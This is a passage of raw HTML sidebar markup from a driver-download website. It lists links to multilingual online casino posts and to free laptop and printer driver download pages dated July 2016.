				<a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a>
						</li>
					<li>
				<a href="https://go4download.com/ekskluzywne-doznania-hazardowe-zawrotna-przygoda-w-europejskich-kasynach-online-zlap-szczescie-na-swojej-stronie/">Ekskluzywne doznania hazardowe: Zawrotna przygoda w europejskich kasynach online &#8211; Złap szczęście na swojej stronie!</a>
						</li>
					<li>
				<a href="https://go4download.com/el-esplendor-de-la-suerte-en-es-confiable-slottica-gratis-chile-descubre-la-emocion-del-juego-y-gana-grandes-premios-en-este-paraiso-de-entretenimiento/">El Esplendor de la Suerte en es confiable Slottica gratis chile: Descubre la emoción del juego y gana grandes premios en este paraíso de entretenimiento</a>
						</li>
					<li>
				<a href="https://go4download.com/aprofundese-no-mundo-magico-do-betify-casino-revelamos-os-melhores-jogos-e-pt-como-metodos-de-pago-funcionam-para-a-sua-diversao-total/">Aprofunde-se no Mundo Mágico do Betify Casino: Revelamos os Melhores Jogos e Pt Como Métodos de pago Funcionam para a Sua Diversão Total!</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-polska-zaklady-sportowe-i-kasyno/">Mostbet Polska &#8211; zakłady sportowe i kasyno</a>
						</li>
					<li>
				<a href="https://go4download.com/la-folie-du-jeu-exploration-des-richesses-et-des-risques-du-casino-avis-madnix-un-voyage-passionnant-dans-lunivers-du-jeu/">La Folie du Jeu: Exploration des Richesses et des Risques du Casino Avis Madnix, un Voyage Passionnant dans l&#8217;Univers du Jeu</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-giris-mostbet-lisansli-bir-bahis-sitesi-midir/">Mostbet Giriş &#8211; Mostbet Lisanslı Bir Bahis Sitesi Midir?</a>
						</li>
				</ul>
		</div></div><!-- .widget /-->		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Related Softwares		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/free-asus-x200ma-latest-drivers/" title="Permalink to Asus x200ma laptop Free Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus x200ma" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137026" data-permalink="https://go4download.com/free-asus-x200ma-latest-drivers/asus-x200ma/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" data-orig-size="500,347" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Free drivers download for Asus x200ma" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/free-asus-x200ma-latest-drivers/">Asus x200ma laptop Free Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-hl-l2340dw-drivers" title="Permalink to Brother HL-L2340DW Drivers Free Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother HL-L2340DW" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?w=800&amp;ssl=1 800w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137047" data-permalink="https://go4download.com/brother-hl-l2340dw-drivers/broather-hl-l2340dw/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="broather hl-l2340dw" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-hl-l2340dw-drivers">Brother HL-L2340DW Drivers Free Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-dcp-7065dn-drivers-download/" title="Permalink to Brother DCP-7065DN Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother dcp-7065dn,Brother DCP-7065DN Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?w=380&amp;ssl=1 380w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137057" data-permalink="https://go4download.com/brother-dcp-7065dn-drivers-download/brother-dcp-7065dn-3/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" data-orig-size="380,380" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother dcp-7065dn" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-dcp-7065dn-drivers-download/">Brother DCP-7065DN Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j6920dw-driver" title="Permalink to Brother MFC-J6920DW Driver Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-J6920DW" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137065" data-permalink="https://go4download.com/brother-mfc-j6920dw-driver/brother-mfc-j6920dw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" data-orig-size="340,255" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Brother MFC-J6920DW driver" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j6920dw-driver">Brother MFC-J6920DW Driver Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j870dw-drivers" title="Permalink to Brother mfc &#8211; j870dw Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother mfc - j870dw" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137079" data-permalink="https://go4download.com/brother-mfc-j870dw-drivers/brother-mfc-j870dw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=1053%2C768&amp;ssl=1" data-orig-size="1053,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother mfc-j870dw driver" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=620%2C452&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j870dw-drivers">Brother mfc &#8211; j870dw Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-n550jv-drivers" title="Permalink to Asus N550JV Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus n550jv Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137210" data-permalink="https://go4download.com/asus-n550jv-drivers/asus-n550jv-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" data-orig-size="550,582" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus n550jv Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=284%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-n550jv-drivers">Asus N550JV Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/" title="Permalink to Brother MFC-9330CDW Free Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-9330CDW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137120" data-permalink="https://go4download.com/brother-mfc-9330cdw-free-drivers/brother-mfc-9330cdw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC-9330CDW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/">Brother MFC-9330CDW Free Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/" title="Permalink to Brother Mfc-9340cdw Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother Mfc-9340cdw,Brother Mfc-9340cdw Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137017" data-permalink="https://go4download.com/brother-mfc-9340cdw-drivers-download/brother-mfc-9340cdw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" data-orig-size="333,245" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother Mfc-9340cdw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/">Brother Mfc-9340cdw Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-k551ln-drivers-download/" title="Permalink to Asus k551ln Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus k551ln Drivers Download" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137091" data-permalink="https://go4download.com/asus-k551ln-drivers-download/asus-k551ln/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-orig-size="225,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus k551ln" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-k551ln-drivers-download/">Asus k551ln Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-latitude-d830-drivers-2/" title="Permalink to Dell latitude D830 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell latitude D830 Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137177" data-permalink="https://go4download.com/dell-latitude-d830-drivers-2/dell-latitude-d830-drivers-2/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-orig-size="300,228" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell latitude D830 Drivers Download For Windows" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-latitude-d830-drivers-2/">Dell latitude D830 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-asus-n56vz-drivers/" title="Permalink to Download asus n56vz  Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download asus n56vz Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137103" data-permalink="https://go4download.com/download-asus-n56vz-drivers/download-asus-n56vz-drivers-3/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download asus n56vz  Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-asus-n56vz-drivers/">Download asus n56vz  Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/" title="Permalink to Dell inspiron 5000 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell inspiron 5000 Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137191" data-permalink="https://go4download.com/dell-inspiron-5000-drivers-free-download/dell_inspiron-5000-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" data-orig-size="450,249" data-comments-opened="1" 